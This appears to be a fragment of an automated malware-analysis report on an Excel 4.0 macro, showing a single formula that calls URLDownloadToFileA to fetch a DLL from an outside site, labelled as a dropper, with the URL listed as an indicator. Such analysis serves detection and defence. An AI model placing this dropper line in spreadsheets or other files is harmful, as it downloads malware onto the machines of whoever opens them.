 Language xlm4.0
Source
1 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0,
"https://caaorunokee.site/crypt_1001.dll", "..\tru.dll")
URLs
xlm40.dropper
https://caaorunokee.site/crypt_1001.dll